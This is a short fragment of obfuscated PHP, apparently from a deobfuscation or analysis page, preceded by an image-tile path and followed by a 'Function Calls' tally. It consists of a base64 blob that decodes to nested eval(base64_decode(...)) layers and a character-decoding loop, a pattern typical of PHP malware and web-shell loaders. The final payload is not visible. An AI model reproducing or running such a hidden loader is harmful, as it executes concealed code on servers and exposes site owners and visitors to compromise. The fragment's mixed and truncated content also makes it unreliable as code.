
aaGJDaGlZWE5sTmpSZlpHVmpiMlJsS0NKS1NHZ3hWRVZ
vYTFaV2NFUk9Nbmh2VUZOU05HTllhRVZXTUhnMFdsUnJ
kMU5wWjJ0bFNGWk5VMGRTVmxkclRUTmlSMmR3VDNsU05
GcFdVbkpUZWxaelV6SmtlV0V5VVRsS1NHaElUVzVyTVZ
wVVFsVmxWRTUzUzBOU05HUlZlRWxhUmxaaFVYcGtjMkZ
EYXpjaUtTazciKSk7ZXZhbChiYXNlNjRfZGVjb2RlKCJ
KSGhPVGtGMmNXRXhNV2xUU3pJOUp5YzdabTl5S0NSNFp
tOWFka2gyZFhoTmNqMHdPeVI0Wm05YWRraDJkWGhOY2p
3a2VHVlVhMHMxYkV0bmNtdGtPeVI0Wm05YWRraDJkWGh
OY2lzcktYc2tlRTVPUVhaeFlURXhhVk5MTWk0OUpIaHZ
URTlNV0dJMk9HRm5LQ2drZURadVducDRNMUJtY1ROR2N
pZ2tlSFZNU0dSVldrTTNiR2hiSkhobWIxcDJTSFoxZUU
xeVhTbGVNelF3TURNNE5UWXBLVHQ5WlhaaGJDZ2tlRTV
PUVhaeFlURXhhVk5MTWlrNyIpKTs="
));
return
;
?>
Function Calls
chr
4852